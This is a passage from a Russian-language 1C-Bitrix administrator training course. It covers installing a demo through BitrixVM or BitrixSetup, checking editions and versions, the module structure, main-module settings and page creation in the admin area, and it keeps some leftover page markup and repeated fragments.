[/di] из папки, в которую был распакован архив. - Запустите виртуальную машину с помощью кнопки [dw]Power on[/dw][di]
 [/di]. По окончании загрузки операционной системы отобразится общая информация. Для вас важен IP-адрес, который присваивается автоматически и выводится в поле [dw]bitrix url[/dw][di]
[/di]. По окончании загрузки операционной системы отобразится общая информация. Для вас важен IP-адрес, который присваивается автоматически и выводится в поле [dw]bitrix url[/dw][di] [/di] (пример адреса: 192.168.1.36). Запомните его.
[/di] (пример адреса: 192.168.1.36). Запомните его. - В адресной строке вашего любимого браузера (Chrome, Firefox или любой другой) введите этот адрес. Откроется [dw]окно установки[/dw][di]
 [/di]. Нажмите кнопку Установить.
[/di]. Нажмите кнопку Установить. - Выберите [dw]демонстрационную версию[/dw][di]
 [/di] нужного вам дистрибутива продуктов компании «1С-Битрикс». Для обучения на наших курсах в большинстве случаев вам подойдет «1С-Битрикс: Управление сайтом» в редакции Бизнес. Если по какой-либо причине вас интересует другая редакция, можете выбрать её.
[/di] нужного вам дистрибутива продуктов компании «1С-Битрикс». Для обучения на наших курсах в большинстве случаев вам подойдет «1С-Битрикс: Управление сайтом» в редакции Бизнес. Если по какой-либо причине вас интересует другая редакция, можете выбрать её. - Начнется [dw]загрузка дистрибутива[/dw][di]
 [/di]. Дождитесь её окончания и появится мастер установки решения.
[/di]. Дождитесь её окончания и появится мастер установки решения. - Следуйте шагам мастера. Тут нет ничего сложного, только настройки вашего сайта (например, название магазина, реквизиты, логин и пароль администратора и т.д.). Если нужно, то более подробное описание каждого шага мастера есть в примере установки решения: Интернет-магазин.
|
Видеоролик установки BitrixVM в VMware Player
|
|---|
|
Установка BitrixVM в программе VirtualBox
|
|---|
Для установки виртуальной машины можно воспользоваться и другой программой – VirtualBox.
|
Установка завершена! Теперь у Вас есть 30 дней на использование демоверсии.
Что дальше?
Начинайте обучение работе с «1С-Битрикс: Управление сайтом». Не забудьте, что для работы с демосайтом в таком варианте вам всегда нужно сначала запускать VMware Player и виртуальную машину (п. 5 инструкции), и только потом открывать сайт по его IP-адресу.
Возможные проблемы и их решение
Информацию об ошибках и способы их решения при установке демоверсии в BitrixVM смотрите в соответствующем уроке учебного курса Виртуальная машина BitrixVM.
Скрипт BitrixSetup
Скрипт BitrixSetup позволяет устанавливать продукты компании «1С-Битрикс» на хостинг. У многих хостинг-провайдеров имеется бесплатный тестовый период, что удобно для обучения и практики.
Посмотрите видео и вы научитесь устанавливать пробную версию «1С-Битрикс: Управление сайтом» в редакции Бизнес.
|
Текстовое описание видео
|
|---|
Разберем установку демоверсии продукта на хостинг с помощью скрипта BitrixSetup:
Поздравляем! Установка демоверсии продукта успешно завершена.
Примечание. Вы сможете продлить свой хостинг и домен платно после истечения бесплатного пробного периода. Большинство хостинг-провайдеров предоставляют такую возможность. Если же вы не захотите продлевать и оплачивать ваш домен, то он будет сначала заблокирован на некоторое время (с возможностью разблокировки после оплаты), а затем удален. Самостоятельно аннулировать регистрацию хостинга и удалить домен можно только в течение пробного периода.
|
Видеоматериалы к курсу "Администратор. Базовый"
Лучше один раз увидеть... |
Визуалам (людям, которые лучше воспринимает информацию зрительно, чем на слух или в текстовой форме) помогут учебные видеоматериалы. В настоящее время ведется активная работа по созданию и добавлению новых видеороликов, демонстрирующих основные возможности продукта. Поэтому рекомендуем во время прохождения курса Администратор. Базовый периодически возвращаться на эту страничку и просматривать новые видеоролики.
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
Типовые действия на сайте
Типовые действия на сайте |
В этом уроке приведены спойлеры с короткими gif-анимациями действий, которые часто приходится выполнять на сайте. Сразу изучать их не обязательно: по мере прохождения курса Вы можете возвращаться к этому уроку, чтобы быстро вспомнить, как выполнить то или иное действие. Для просмотра спойлера просто кликните на "+" или на область спойлера.
|
Как узнать редакцию продукта
Как узнать, какая редакция сейчас у вас?
Так как у разных компаний могут быть разные потребности в функционале, 1С-Битрикс предоставляет целую линейку редакций (лицензий), отличающихся по набору доступных инструментов.
Чтобы узнать, какая редакция 1С-Битрикс установлена у вас, достаточно перейти [ds]в административном разделе[/ds][di]
Административный раздел – часть сайта, где производится
управление модулями системы, структурой сайта, его содержанием, посетителями и
другими составляющими сайта. Недоступен для просмотра обычным посетителям сайта.
Для перехода в Административный раздел служит закладка Администрирование,
расположенная на Панели управления в Публичном разделе сайта.
Подробнее...[/di] сайта на страницу Обновление платформы (Marketplace > Обновление платформы) во вкладку [dw]Установка обновлений[/dw][di] [/di]:
Информация о редакциях в уроках
Для вашего удобства мы указываем в уроках ограничения по редакциям (т.е. в каких редакциях недоступен описываемый в уроке функционал):

Как узнать текущую версию продукта?
Когда в уроках упоминается «версия продукта» (без указания конкретного модуля), то имеется в виду версия Главного модуля.
Версию продукта (т.е. версию Главного модуля) можно определить несколькими способами:
- прокрутив в административной панели любую страницу до конца:

- на странице Модули (Настройки > Настройки продукта > Модули):
Примечание. На этой странице можно посмотреть текущие версии всех модулей, установленных в системе.
- с помощью предустановленного [ds]гаджета на Рабочем столе[/ds][di]
Гаджеты в продуктах «1С-Битрикс: Управление сайтом» – это особые программные элементы, выполняющие функции уведомления и быстрого перехода к различным элементам управления и настройки системы и её элементов. С помощью гаджетов на Рабочем столе может быть представлена самая разнообразная информация.
Подробнее...[/di]:
Сравнение редакций «1С-Битрикс: Управление сайтом»
Ниже сравниваются возможности всех редакций продукта [ds]«1С-Битрикс: Управление сайтом»[/ds][di]
«1С-Битрикс: Управление сайтом» – профессиональная система управления сайтами и интернет-магазинами.
Подробнее...
[/di] по следующим категориям: CMS, Интернет-магазин, Маркетинг, Производительность, Безопасность и мобильность. Для просмотра таблицы сравнения кликните по значку справа от названия выбранной категории.
Подробнее...[/di] можно тут.
Основные сведения о системе
В главе опишем основные сведения о системе, дадим глоссарий терминов и схему работы продукта.Модульная структура
Видеоурок
Продукты "1С-Битрикс: Управление сайтом" и "Битрикс24" имеют модульную структуру.
Что такое модуль?
Возможности редакции (лицензии) продукта, что она может, а что - нет, определяется набором модулей. Проверить состав вашей редакции можно на странице Лицензии.
Модули системы, главным образом, работают независимо друг от друга. Но есть и зависимости, функционал одних модулей основан на возможностях других. Например:
- Модуль Торговый каталог расширяет возможности модуля Информационные блоки и позволяет выполнять настройку цен товара в зависимости от различных условий, применять к товарам наценку и скидки и т.п.
- Модуль Документооборот позволяет организовать последовательную коллективную работу с содержимым модулей Информационные блоки и Управление структурой.
Список модулей
Список используемых модулей выводится на странице Управление модулями (Настройки > Настройки продукта > Модули) в административном разделе системы:
Таблица содержит название и описание модулей, информацию о версии и дате последнего обновления, а также текущий статус в системе:
- Установлен – модуль и его элементы [dw]доступны для использования[/dw][di]Если какой-то модуль не используется, то его можно удалить для экономии дискового пространства. Дистрибутив модуля остаётся в системе, и он в любое время может быть снова установлен.
При деинсталляции некоторых модулей система предлагает сохранить накопленные модулем данные (таблицы модуля). Если вы в дальнейшем планируете использовать эти данные, то при удалении модуля необходимо отметить соответствующую опцию.[/di]. - Не установлен – модуль не доступен для использования в системе.
Функционал модулей
Функционал установленных модулей виден в соответствующей секции [ds]административного меню[/ds][di]Интерфейс административного раздела системы Bitrix Framework логически разграничен на области, обеспечивающие доступ к функциональным возможностям системы.
Подробнее ...[/di] системы.
Для некоторых из них данные в меню загружаются динамически. Например:
- в Информационных блоках выполняется динамическая загрузка списка типов инфоблоков;
- в Веб-формах выполняется динамическая загрузка списка веб-форм;
- в Управлении структуры выполняется динамическая загрузка файловой структуры.
В зависимости от прав на доступ к модулям системы не всем доступен тот или иной функционал модуля. [ds]Управление уровнем прав[/ds][di]Настройка прав доступа к модулям системы позволяет определить диапазон допустимых действий пользователя
над модулем и его контентом.

Подробнее ...[/di] пользователей на доступ к модулям системы осуществляется отдельно для каждого из них на странице его настроек.
Настройка модулей
Страница настроек модуля имеет различное число вкладок и полей, в зависимости от его функционала. Перейти к этой странице можно следующими способами:
- с помощью административного меню: Настройки > Настройки продукта > Настройки модулей > имя_модуля;
- с помощью кнопки Настройки
 , расположенной на административной панели. По этой кнопке вы перейдете к настройкам модуля, страницы (формы) которого открыты в текущий момент в основной рабочей области.
, расположенной на административной панели. По этой кнопке вы перейдете к настройкам модуля, страницы (формы) которого открыты в текущий момент в основной рабочей области.
Документация по теме |
Глоссарий
Список основных терминов курса |
В этом уроке мы собрали основные термины, которые встречаются в курсе. Глоссарий изучать не нужно. Скорее это ваш помощник, к которому вы можете возвращаться по мере изучения курса, чтобы быстро освежить в памяти то или иное определение. Также для многих терминов даются ссылки на соответствующие главы и уроки.
|
|
|
Схема работы продукта
Визуальное представление работы продукта |
Ознакомьтесь с общей схемой работы продукта.
| ||||||||
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
Основы администрирования
Базовые знания |
То, без чего администратор не может выполнять свои обязанности - описано в этой главе. Основные возможности базовых модулей системы: Главного и Управление структурой.
Первые три главы - продолжение тем курса Контент-менеджер. В них рассказываются моменты работы с системой для администратора сайта по вопросам, в целом, относящихся к ведению контент-менеджера.
Дополнительно администратору рекомендуется ознакомиться с информацией о Мониторе производительности и о способах конфигурирования веб-систем для оптимальной работы.
Настройка главного модуля
Настройка системы в целом |
Главный модуль задаёт параметры работы системы в целом. [dw]Форма настройки[/dw][di]
 [/di] находится на странице Настройки > Настройки продукта > Настройки модулей > Главный модуль.
[/di] находится на странице Настройки > Настройки продукта > Настройки модулей > Главный модуль.
Значение каждого поля прописано в [ds]документации[/ds][di]Форма Настройки модуля служит для управления глобальными настройками как сайта в целом, так и каждого модуля в отдельности.
Подробнее ...[/di]. Здесь поясним несколько моментов, которые забываются администраторами.
На закладке Настройки рекомендуется:
- установить ограничения общего дискового пространства (рекомендации по размеру дать сложно, это зависит от назначения сайта, от доступного места на хостинге),
- установить ограничения на профайл пользователя, чтобы пользователь не испортил дизайн какой-то большой аватаркой (рекомендации тоже дать сложно, всё зависит от дизайна сайта),
- настроить каким группам пользователей показывать панель управления.
На закладке Почта и СМС рекомендуется установить ограничения на размер отправляемых по почте файлов. Устанавливаемые параметры зависят от параметров хостинга.
Закладка Авторизация очень важна, определяет условия и безопасность авторизации пользователей в системе.
С закладкой Журнал событий всё просто: выбираете сколько дней хранить события и какие именно события хранить в логе (Настройки > Инструменты > Журнал событий).
На закладке Система обновлений обратите внимание на поле Установка для разработки. При её включении на сайте проводится тестирование без закрытия публичного доступа к сайту или без установки продукта локально. Этот [ds]функционал[/ds][di]Установка для разработки позволяет проводить тестирование, не закрывая публичный доступ к сайту или не устанавливая продукт локально. Этот функционал поможет решить проблему коллективного доступа к одной установке продукта без возникновения ошибки ERROR_WRONG_CODE.
Подробнее ...[/di] также поможет решить проблему коллективного доступа к одной установке продукта.
Рекомендуется к использованию опция Усиленная проверка корректности установки обновлений. При копировании файлов из промежуточной папки /updates/ в папки модулей будет выполняться проверка контрольной суммы. Если полученная контрольная сумма не соответствует исходной, то выводится сообщение о некорректной установке обновлений.
Загружать только стабильные обновления - выключение этой опции для тех, кто любит рисковать, т.к. тогда на сайт установятся обновления в статусе beta. Вы получите новый функционал до перевода в стабильный статус, но рискуете получить нерабочую систему, если тестировщики "1С-Битрикс" пропустили какой-то баг.
Настройка доступа к модулю производится обычным способом: выбор группы пользователей и указание уровня прав для неё.
Документация по теме: |
Информация на сайте и работа с ней
Все действия по работе с информацией на сайте, которые делаются из Публичной части можно выполнять и в Административной части. Непосредственные действия по созданию, редактированию контента - типовые в обоих случаях. В этой главе рассказывается о различиях в выполнении работ по управлению содержимым сайта.
Создание и редактирование новых страниц и разделов
Работаем со структурой
Создание и редактирование страниц или разделов доступно как с [ds]Публичной[/ds][di]Создавать страницу лучше сразу в том разделе, где она должна "жить". Перенести неверно созданную страницу можно, но зачем лишние действия?
Подробнее ...[/di], так и с Административной части.
Создание
Создание [dw]раздела[/dw][di]
 [/di] и [dw]страницы[/dw][di]
[/di] и [dw]страницы[/dw][di]
 [/di] в Административной части выполняется в рамках [dw]либо логической, либо физической структуры[/dw][di]Выбор типа структуры в плане создания не имеет значения. Тип структуры важен только в плане удобства просмотра.[/di]. На контекстной панели воспользуйтесь кнопкой Добавить и выберите какой элемент будет добавлен:
[/di] в Административной части выполняется в рамках [dw]либо логической, либо физической структуры[/dw][di]Выбор типа структуры в плане создания не имеет значения. Тип структуры важен только в плане удобства просмотра.[/di]. На контекстной панели воспользуйтесь кнопкой Добавить и выберите какой элемент будет добавлен:

Откроются формы для создания новой папки или файла.
 [/di]:
[/di]:
- Текстовый редактор
- Редактирование PHP скрипта
- Визуальный HTML редактор
Для режимов правки файлов Редактировать как текст и Редактировать как PHP доступен [dw]режим редактирования кода[/dw][di]Для его включения необходимо в настройках модуля Управление структурой (Настройки > Настройки продукта > Настройки модулей > Управление структурой) отметить опцию Использовать редактор кода с подсветкой синтаксиса.[/di] с нумерацией строк и [dw]подсветкой синтаксиса[/dw][di] [/di].
[/di].
Для перехода между типами редактора нажмите кнопку [dw]Применить[/dw][di]
 [/di], чтобы сохранить внесённые изменения и остаться в форме редактирования, а затем кнопку [dw]Редактировать[/dw][di]
[/di], чтобы сохранить внесённые изменения и остаться в форме редактирования, а затем кнопку [dw]Редактировать[/dw][di]
 [/di], и выберите нужный тип редактора.
[/di], и выберите нужный тип редактора.
При выборе режима Визуальный HTML редактор состав полей аналогичен составу в Публичном разделе, но разбит на закладки:
- Закладка Редактирование. [dw]Выбирается шаблон страницы, указывается ее заголовок и название для файла[/dw][di]
 [/di], в котором данная страница будет сохранена.
[/di], в котором данная страница будет сохранена.
По умолчанию Имя файла формируется автоматически из поля Заголовок страницы. Если кликнуть по иконке
 , то автоматическое формирование файла отключится, и имя файла можно будет ввести [dw]вручную[/dw][di]
, то автоматическое формирование файла отключится, и имя файла можно будет ввести [dw]вручную[/dw][di]
 [/di]. При ручном вводе допускается кириллица, но запрещены спецсимволы: \ / ? * < > " '.
[/di]. При ручном вводе допускается кириллица, но запрещены спецсимволы: \ / ? * < > " '.Визуальный HTML редактор выглядит так:

1 - панель инструментов визуального редактора.
2 - панель переключения режимов редактирования.
3 - рабочая область.
4 - панель компонентов и [dw]сниппетов[/dw][di] Сниппет – это заранее подготовленный фрагмент текста или кода, этакие заготовки. Предположим, что вам каждый день приходится вставлять на страницы сайта одну и ту же таблицу или форму. Вы можете сохранить эту таблицу в сниппетах и затем простым перетаскиванием размещать её в нужном месте. [/di]. Панель может быть скрыта. Раскройте её нажатием на [dw]стрелочку[/dw][di]
 [/di] в правой части формы.
[/di] в правой части формы.5 - панель отображения свойств объектов.
- На закладке Свойства указываются свойства страницы, например, значения [dw]мета-тегов[/dw][di] Мета-теги – необязательные атрибуты, размещённые в заголовке страницы, которые могут содержать её описание, ключевые слова к ней, информацию об авторе, управляющие команды для браузера и поисковых роботов, и прочую служебную информацию, не предназначенную для посетителей. [/di]: ключевые слова (keywords) и описание (description) страницы. Свойства, заданные в полях этой формы, будут использованы только для редактируемой страницы.
- На закладке Меню можно добавить пункт в меню текущего раздела сайта (т.е. раздела, в котором создается страница), ссылающийся на созданную страницу.

Редактирование и удаление
Чтобы перейти из Публичного раздела к редактированию текущей [dw]страницы[/dw][di]
 [/di] ([dw]раздела[/dw][di]
[/di] ([dw]раздела[/dw][di]
 [/di]) в Административном разделе, выберите в меню Изменить страницу пункт В панели управления.
[/di]) в Административном разделе, выберите в меню Изменить страницу пункт В панели управления.
